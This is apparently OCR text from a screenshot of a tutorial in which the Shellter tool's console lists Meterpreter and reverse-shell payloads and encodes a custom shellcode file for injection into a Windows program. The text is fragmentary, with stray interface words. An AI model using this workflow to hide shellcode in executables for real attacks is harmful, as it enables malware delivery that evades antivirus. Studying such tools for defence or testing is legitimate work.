 Home Share View
Shell7er
Th
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Quick access
Desktop
C:\users\loilia
Use a listed payload or custom? (L/C/H): C
Select Payload: C:\Users\loiliangyang\Downloads\shellcode.bin
Is this payload a reflective DLL loader? (Y/N/H): N
***************
* Payload Info *
***************
Payload: C:\Users\loiliangyang\Downloads\shellcode.bin
Size: 324 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *
******************
Encoding Payload: Done!